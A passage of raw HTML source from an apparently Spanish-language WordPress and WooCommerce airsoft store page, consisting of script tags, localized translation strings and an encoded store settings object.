post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","ajax_nonce":"921f8c0176","use_ajax_views_counter":"","site_url":"https:\/\/airsofttacticalstore.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"1024","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/core.init.js" id="kingler-theme-core-init-script-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/js/theme.init.js" id="kingler-theme-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://payments.athmovil.com/api/modal/js/athmovil_base.js?ver=1.0.0" id="athmpbg-ath-movil-base-api-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://airsofttacticalstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a38e2fb9c1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://airsofttacticalstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%22RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TR%22%3A%22Turqu%5Cu00eda%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22checkout-draft%22%3A%22Borrador%22%2C%22pos-open%22%3A%22TPV%20-%20Abierto%22%2C%22pos-partial%22%3A%22TPV%20-%20Pago%20parcial%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Airsoft%20Tactical%20Store%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A1122%2C%22title%22%3A%22Mi%20Cuenta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A23%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A1120%2C%22title%22%3A%22Carrito%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A1121%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A1730%2C%22title%22%3A%22T%5Cu00e9rminos%20y%20Condiciones%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fterminos-y-condiciones%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A1730%2C%22title%22%3A%22T%5Cu00e9rminos%20y%20Condiciones%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fterminos-y-condiciones%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fairsofttacticalstore.com%5C%2Fentrar%5C%2F%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
